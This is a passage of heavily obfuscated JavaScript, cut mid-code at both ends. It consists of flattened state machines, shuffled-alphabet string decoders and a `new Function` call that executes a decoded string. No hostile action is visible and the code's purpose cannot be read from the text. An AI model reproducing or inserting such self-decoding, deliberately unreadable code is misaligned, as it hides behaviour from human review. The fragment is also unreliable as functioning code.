XOt-=I8txWI[wJAWk_+0xcc])}while(pNPXOt>I8txWI[0x11]);r6Xktsy=-I8txWI[wJAWk_+0xc9]}}if(r6Xktsy>-I8txWI[wJAWk_+0xc9]){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x136,Qo1nNK+=-0x24f);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x180,Qo1nNK+=-0x32f);break}case 0xa5:JbIIBlc.TigcDC.TzHc5hJ=(0x1,_jnggne)(0x41,-0x5a,wJAWk_+0xf8).next().value;if(nePZub){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0xf9);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0x26c);break}case Qo1nNK!=-0x4&&Qo1nNK- -0xc3:case 0x49:case 0xb8:return;case 0x13:case Qo1nNK- -0x7b:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0x5f,0x88,-0x54],gWLVBtJ.HVKdi_=function(...wJAWk_){return UagUx7(-0x50,0xba,{gWLVBtJ:JbIIBlc.gWLVBtJ,TigcDC:{}},wJAWk_).next().value},gWLVBtJ.fV4hjk=function(...wJAWk_){return UagUx7(-0x140,0xc3,{gWLVBtJ:JbIIBlc.gWLVBtJ,iGxka4P:{}},wJAWk_).next().value},uJqxwf(gWLVBtJ.HVKdi_));return jLxAGo=!0x0,new Function((0x1,gWLVBtJ.HVKdi_)(I8txWI[wJAWk_+-0x45]))();case 0xb1:case JbIIBlc.gWLVBtJ.nb0W4uU+0x60:return TzHc5hJ;case wJAWk_-0x189:case-0x39:case-0x21:return jTVb7Va(vA4lsc);default:case-0x75:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0xf0,0x51,-0x43],JbIIBlc.oMtzkAk=JbIIBlc.Qh1uEl,wJAWk_+=-0x154,Qo1nNK+=0x1b);break;case-0xb3:case Qo1nNK!=0x1a6&&Qo1nNK-0xc8:NIeCjKO(JbIIBlc.iGxka4P.vA4lsc=[],JbIIBlc.iGxka4P.zmfxFF=I8txWI[wJAWk_+0xcb],JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,Qo1nNK+=0xe3);break;case-0xbb:case wJAWk_- -0xba:NIeCjKO([...TigcDC.rsnld64]=CnG_u9C,TigcDC._jnggne=function*wJAWk_(Qo1nNK,JbIIBlc,CnG_u9C,jLxAGo={KRSyb3:{}}){while(Qo1nNK+JbIIBlc+CnG_u9C!==0x44)with(jLxAGo.h8b9OQk||jLxAGo)switch(Qo1nNK+JbIIBlc+CnG_u9C){case CnG_u9C-0x4:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=-0xc2,JbIIBlc+=0x3e);break;case jLxAGo.KRSyb3.wMwcmeo+-0x2a:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x169,JbIIBlc+=-0x39,CnG_u9C+=-0x8c);break;case jLxAGo.KRSyb3.wMwcmeo+0x0:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x133,JbIIBlc+=-0x2d,CnG_u9C+=-0x8c);break;case CnG_u9C-0x7e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+0x107]]];case-0x20:case 0xa7:TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x17b];if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x9e,CnG_u9C+=-0x14c);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x1c7,CnG_u9C+=-0x183);break}case JbIIBlc- -0x9e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+-0x194]]];default:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]=(0x1,gWLVBtJ.fV4hjk)(jsUBi6V[TigcDC.rsnld64[I8txWI[0x3]]]);case 0x8f:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x6a,0x71],TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x5b]);if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[JbIIBlc+0x5d]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=-0x82,CnG_u9C+=-0x16a);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=0xa7,CnG_u9C+=-0x1a1);break}case jLxAGo.KRSyb3.wMwcmeo+-0x15d:case 0xc6:case 0x33:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x93,0x74],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x238,JbIIBlc+=-0x31,CnG_u9C+=-0x30);break;case CnG_u9C-0x88:case 0xfa:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[-0xb2,0x3],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x22b,JbIIBlc+=-0xe8,CnG_u9C+=-0x55);break}},TigcDC.nePZub=void 0x0,JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,Qo1nNK+=0x3b);break}}NIeCjKO(jLxAGo=void 0x0,wJAWk_=UagUx7(0x7b,-0x20).next().value);if(jLxAGo){return wJAWk_}}],jLxAGo[I8txWI[0x1]]=void 0x0,jLxAGo[I8txWI[0x19]]=[]);try{uJqxwf(JbIIBlc);function Qo1nNK(jLxAGo){var wJAWk_=\"NoqP@WDABx%=prl|bf?cj{w&\\\"HU6#s2<yn}R0SeJ^Tgm!$t`vk+i:a]5QX~uL*YZ7d8)K9;IhOzGV,FME>C([1/3_4.\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function JbIIBlc(...jLxAGo){var wJAWk_,UagUx7;function*JbIIBlc(UagUx7,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8={dvEEOi:{}}){while(UagUx7+JbIIBlc+CnG_u9C+B3aOHq!==-0xdf)with(yETnQp8.QeuzgrM||yETnQp8)switch(UagUx7+JbIIBlc+CnG_u9C+B3aOHq){case-0x44:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[0x2f,-0x6b],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=-0x8c,JbIIBlc+=0x1bb,B3aOHq+=-0x18);break;case 0x85:case 0x5b:case yETnQp8.dvEEOi.TBHpye+0xb5:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.KbguUaO,UagUx7+=-0x140,JbIIBlc+=0x291,CnG_u9C+=-0x226,B3aOHq+=0x17);break;case CnG_u9C- -0xb8:case-0xeb:jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[CnG_u9C+0x97]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x173,JbIIBlc+=-0x218,CnG_u9C+=0x17,B3aOHq+=0x128);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x69,JbIIBlc+=-0x29c,CnG_u9C+=0x251,B3aOHq+=0x87);break}case UagUx7- -0x45:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0x66,-0xf2],jLxAGo[I8txWI[CnG_u9C+0x5f]]=I8txWI[JbIIBlc+-0x74]);if(typeof x_rO4y[jLxAGo[I8txWI[UagUx7+0xb7]]]===I8txWI[CnG_u9C+0x6c]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x138,JbIIBlc+=-0x75,CnG_u9C+=-0x14,B3aOHq+=0x88);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x2e,JbIIBlc+=-0xf9,CnG_u9C+=0x226,B3aOHq+=-0x19);break}default:case yETnQp8.dvEEOi.TBHpye+0x12e:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[CnG_u9C+0x76]]]=Qo1nNK(jsUBi6V[jLxAGo[I8txWI[CnG_u9C+0x76]]]);case 0xf6:case yETnQp8.dvEEOi.TBHpye+0x139:case-0x66:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0x87]]];case-0xbc:case yETnQp8.dvEEOi.NYEJOy+0x196:case 0x76:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0xc6,-0x95],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,JbIIBlc+=-0xfe,B3aOHq+=0x16);break;case yETnQp8.dvEEOi.NYEJOy+0x12e:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.g7a8Mq,UagUx7+=-0x140,JbIIBlc+=-0x6a,CnG_u9C+=0x2b,B3aOHq+=0xd4);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=JbIIBlc(-0xb4,0x75,-0x5f,0x2f).next().value);if(wJAWk_){return UagUx7}}NIeCjKO(jLxAGo[I8txWI[0x1]]=Object,jLxAGo[I8txWI[0x19]][JbIIBlc(I8txWI[0x2c])](\"\"[JbIIBlc(0x73)][JbIIBlc(I8txWI[0x51])][JbIIBlc(0x75)]))}catch(CnG_u9C){}g8UBuW:for(jLxAGo[I8txWI[0xa]]=I8txWI[0x3];jLxAGo[I8txWI[0xa]]<jLxAGo[I8txWI[0x1a]][UagUx7(0x76)];jLxAGo[I8txWI[0xa]]++)try{NIeCjKO(uJqxwf(yETnQp8),uJqxwf(B3aOHq));function B3aOHq(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[-I8txWI[0x1d]]=\"`/8^3@bAuP_QInqUTiBFtpK*$,517v{+=4w&9<}~6?.SJM!Z)arClVE:yc;H%fO>Dh#gNe\\\"]dWXY|xGo(RLjksz2m[0\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x5]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x9]]=I8txWI[0x3],jLxAGo[-I8txWI[0x20]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x5]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[-I8txWI[0x1d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0x9]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]],jLxAGo[-I8txWI[0x20]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x9]]&I8txWI[0xc]),jLxAGo[I8txWI[0x9]]>>=I8txWI[0x4],jLxAGo[-I8txWI[0x20]]-=I8txWI[0x4])}while(jLxAGo[-I8txWI[0x20]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x9]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function yETnQp8(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=B3aOHq(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}jLxAGo[I8txWI[0x1]]=jLxAGo[I8txWI[0x1a]][jLxAGo[I8txWI[0xa]]]();for(jLxAGo[I8txWI[0x7]]=I8txWI[0x3];jLxAGo[I8txWI[0x7]]<jLxAGo[I8txWI[0x19]][yETnQp8(0x77)];jLxAGo[I8txWI[0x7]]++){uJqxwf(ozNLYvR);function KxLY7ba(jLxAGo){var wJAWk_=\"V8Mz$PY`Xi!0Rv*qNTLHWQ5F%;=\\\">./ukgbAfB]36@JCw:a91(<2dGI)r{E,?eycSOK~x4|+Ujp^#t[7n&o_}DmhsZl\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function ozNLYvR(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}if(typeof jLxAGo[I8txWI[0x1]][jLxAGo[I8txWI[0x19]][jLxAGo[I8txWI[0x7]]]]===ozNLYvR(0x78)+ozNLYvR(0x79))continue g8UBuW}return jLxAGo[I8txWI[0x1]]}catch(CnG_u9C){}return jLxAGo[I8txWI[0x1]]||this}function JWqHqY(jLxAGo){uJqxwf(wJAWk_);function wJAWk_(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x22]]=\"wgAKdEbcZRXfO.n*Pp6)2=_\\\"4imJsN+D5tT{8kvU}~|Br#`<&@V%(eM]zHS3LF^$u,GY/Q?1yxW!h0CIl[>oa:7j;9q\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x1a]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x23]]=[],jLxAGo[I8txWI[0xb]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x1a]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[I8txWI[0x22]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x11]]<I8txWI[0x3]){jLxAGo[I8txWI[0x11]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x11]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0xb]]|=jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x23]].push(jLxAGo[I8txWI[0xb]]&I8txWI[0xc]),jLxAGo[I8txWI[0xb]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x11]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x23]].push((jLxAGo[I8txWI[0xb]]|jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x23]])}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}switch(jLxAGo){case UagUx7(0x7a):return yETnQp8[UagUx7(0x7b)];case UagUx7(0x7c):return yETnQp8[UagUx7(0x7d)+\"J\"];case UagUx7(I8txWI[0x68]):return yETnQp8[UagUx7(I8txWI[0x24])+\"S\"];case UagUx7(I8txWI[0x25]):return yETnQp8[UagUx7(0x81)];case UagUx7(0x82):return yETnQp8[UagUx7(I8txWI[0x6b])];case UagUx7(I8txWI[0x60]):return yETnQp8[UagUx7(I8txWI[0x54])];case UagUx7(0x86):return yETnQp8[UagUx7(I8txWI[0x50])];case UagUx7(0x88):return yETnQp8[UagUx7(I8txWI[0x4f])];case UagUx7(I8txWI[0x20]):return yETnQp8[UagUx7(0x8b)];case UagUx7(I8txWI[0x38]):return yETnQp8[UagUx7(0x8d)];case UagUx7(0x8e):return yETnQp8[UagUx7(I8txWI[0x4e])+I8txWI[0x9]];case UagUx7(I8txWI[0x37]):return yETnQp8[UagUx7(0x91)];case UagUx7(I8txWI[0x49]):return yETnQp8[UagUx7(0x93)];case UagUx7(0x94):return yETnQp8[UagUx7(I8txWI[0x59])];case UagUx7(0x96)+\"O\":return yETnQp8[UagUx7(I8txWI[0x43])];case UagUx7(I8txWI[0x31]):return yETnQp8[UagUx7(0x99)];case UagUx7(0x9a):return yETnQp8[UagUx7(0x9b)];case UagUx7(I8txWI[0x39]):return yETnQp8[UagUx7(I8txWI[0x35])];case UagUx7(I8txWI[0x5b]):return yETnQp8[UagUx7(0x9f)];case UagUx7(I8txWI[0x57]):return yETnQp8[UagUx7(0xa1)];case UagUx7(0xa2):return yETnQp8[UagUx7(0xa3)];case UagUx7(0xa4):return yETnQp8[UagUx7(0xa5)];case UagUx7(0xa6):return yETnQp8[UagUx7(0xa7)+\"on\"];case UagUx7(0xa8):return yETnQp8[UagUx7(0xa9)];case UagUx7(0xaa):return yETnQp8[UagUx7(0xab)];case UagUx7(0xac):return yETnQp8[UagUx7(0xad)];case UagUx7(I8txWI[0x44]):return yETnQp8[UagUx7(I8txWI[0x58])];case UagUx7(0xb0):return yETnQp8[UagUx7(0xb1)];case UagUx7(0xb2):return yETnQp8[UagUx7(I8txWI[0x62])];case UagUx7(0xb4):return yETnQp8[UagUx7(I8txWI[0x67])];case UagUx7(I8txWI[0x56]):return yETnQp8[UagUx7(I8txWI[0x6d])];case UagUx7(I8txWI[0x6f]):return yETnQp8[UagUx7(I8txWI[0x3d])];case UagUx7(I8txWI[0x6c]):return yETnQp8[UagUx7(I8txWI[0x76])];case UagUx7(0xbc)+\"q\":return yETnQp8[UagUx7(0xbd)+I8txWI[0x3f]];case UagUx7(0xbe):return yETnQp8[UagUx7(I8txWI[0x55])];case UagUx7(0xc0):return yETnQp8[UagUx7(0xc1)];case UagUx7(0xc2):return yETnQp8[UagUx7(I8txWI[0x53])];case UagUx7(0xc4):return yETnQp8[UagUx7(0xc5)];case UagUx7(0xc6):return yETnQp8[UagUx7(0xc7)];case UagUx7(0xc8):return yETnQp8[UagUx7(0xc9)+\"k\"];case UagUx7(0xca):return yETnQp8[UagUx7(0xcb)];case UagUx7(0xcc):return yETnQp8[UagUx7(I8txWI[0x61])];case UagUx7(0xce):return yETnQp8[UagUx7(I8txWI[0x3a])];case UagUx7(0xd0):return yETnQp8[UagUx7(I8txWI[0x65])];case UagUx7(0xd2):return yETnQp8[UagUx7(0xd3)];case UagUx7(0xd4)+I8txWI[0x23]:return yETnQp8[UagUx7(I8txWI[0x30])]}}function HDdJ2TQ(){}function HJgpeZ8(jLxAGo,wJAWk_=I8txWI[0x1]){var UagUx7,Qo1nNK;function*JbIIBlc(Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba={PjfGfrM:{}},ozNLYvR){while(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8!==0x6e)with(KxLY7ba.zK7pDs||KxLY7ba)switch(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8){case KxLY7ba.PjfGfrM.DeH9SyR+0x15c:return x_rO4y[W_9dZr1[I8txWI[B3aOHq+-0xa9]]]=(0x1,KxLY7ba.PjfGfrM.hymMHR)(jsUBi6V[W_9dZr1[I8txWI[0x3]]]);case yETnQp8- -0xaa:NIeCjKO(KxLY7ba.HHSzB5Z.vilxxVs=JALMh8.length,KxLY7ba.HHSzB5Z.RIhy2U_=[],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0xd1,CnG_u9C+=-0x252,B3aOHq+=0x7c);break;case KxLY7ba.PjfGfrM.t2KiTrY+-0x87:case 0xa:KxLY7ba.HHSzB5Z.lX_2OwM=-I8txWI[B3aOHq+-0xce];for(KxLY7ba.HHSzB5Z.h4vkzc=I8txWI[B3aOHq+-(Qo1nNK+0x285)];h4vkzc<vilxxVs;h4vkzc++){KxLY7ba.HHSzB5Z.cqmNFve=o20uuU.indexOf(JALMh8[h4vkzc]);if(cqmNFve===-I8txWI[B3aOHq+-0xce])continue;if(lX_2OwM<I8txWI[CnG_u9C+-0x38]){lX_2OwM=cqmNFve}else{NIeCjKO(lX_2OwM+=cqmNFve*I8txWI[0x14],QSHYuJ|=lX_2OwM<<QpGcUNO,QpGcUNO+=(lX_2OwM&I8txWI[0x15])>I8txWI[0x16]?I8txWI[CnG_u9C+-0x24]:I8txWI[0x18]);do{NIeCjKO(RIhy2U_.push(QSHYuJ&I8txWI[B3aOHq+-0xc3]),QSHYuJ>>=I8txWI[B3aOHq+-0xcb],QpGcUNO-=I8txWI[Qo1nNK+0x1bd])}while(QpGcUNO>I8txWI[0x11]);lX_2OwM=-I8txWI[0x1]}}if(lX_2OwM>-I8txWI[B3aOHq+-0xce]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0x7e,B3aOHq+=-0x17e);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0xa8,B3aOHq+=0x16,yETnQp8+=-0x167);break}case B3aOHq- -0x182:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=0x71,B3aOHq+=0x40,yETnQp8+=-0x107);break;case 0xb0:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case KxLY7ba.PjfGfrM.DeH9SyR+0xc6:NIeCjKO(KxLY7ba.HHSzB5Z.QSHYuJ=I8txWI[B3aOHq+-0xcc],KxLY7ba.HHSzB5Z.QpGcUNO=I8txWI[CnG_u9C+0x1c8],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x254,CnG_u9C+=0x200);break;case 0x7:case 0x6f:NIeCjKO(RIhy2U_.push((QSHYuJ|lX_2OwM<<QpGcUNO)&I8txWI[0xc]),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,CnG_u9C+=0x2a,B3aOHq+=0x194,yETnQp8+=-0x167);break;case-0x67:case Qo1nNK- -0x155:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case yETnQp8!=0x1c&&yETnQp8-0xdb:case-0xa:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=-0x12,B3aOHq+=0xdd,yETnQp8+=-0x107);break;case yETnQp8- -0x10c:case 0x35:case-0xc2:NIeCjKO([HHSzB5Z.iWLp3A]=ozNLYvR,HHSzB5Z.o20uuU=\"f>OBIGtbAdHRLslJUor6uniD5p}QZ#)v%9M&TV.j2=CkzY,7Ka+g80wq1~c[]{3_^E!:F@$h4</x|mSP*(We;`\\\"NyX?\",HHSzB5Z.JALMh8=\"\"+(HHSzB5Z.iWLp3A||\"\"),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xf4,CnG_u9C+=0x52,B3aOHq+=0x40,yETnQp8+=0x64);break;case-0x61:case 0xf1:case-0x6e:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0x25,0x57,-0xd4],PjfGfrM.OONDYDW=function(...Qo1nNK){return JbIIBlc(-0x50,0xe3,0xac,-0x11a,{PjfGfrM:KxLY7ba.PjfGfrM,S8hjAis:{}},Qo1nNK).next().value},PjfGfrM.hymMHR=function(...Qo1nNK){return JbIIBlc(0xbe,0x3b,0x13,-0x17,{PjfGfrM:KxLY7ba.PjfGfrM,HHSzB5Z:{}},Qo1nNK).next().value},uJqxwf(PjfGfrM.OONDYDW),JWqHqY((0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x10c)+\"N\")[(0x1,PjfGfrM.OONDYDW)(I8txWI[B3aOHq+-0x9d])](jLxAGo,(0x1,PjfGfrM.OONDYDW)(0xd8),{[(0x1,PjfGfrM.OONDYDW)(0xd9)]:wJAWk_,[(0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x110)]:I8txWI[0x26]}));return UagUx7=!0x0,jLxAGo;case yETnQp8!=0x154&&yETnQp8-0xdb:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.Eqcssg,Qo1nNK+=-0xa4,CnG_u9C+=-0x101,B3aOHq+=0x269,yETnQp8+=-0x66);break;case CnG_u9C-0xbe:case 0x12:case 0xb6:NIeCjKO([...S8hjAis.W_9dZr1]=ozNLYvR,S8hjAis.W_9dZr1[I8txWI[CnG_u9C+-0xe3]]=I8txWI[0x1]);if(typeof x_rO4y[S8hjAis.W_9dZr1[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,CnG_u9C+=-0x18,yETnQp8+=0x7b);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,Qo1nNK+=-0x14c,CnG_u9C+=-0x18,B3aOHq+=0xa,yETnQp8+=0x1e5);break}case KxLY7ba.PjfGfrM.RkN2RfI+0x7:case-0x55:return jTVb7Va(RIhy2U_);default:case 0x97:case 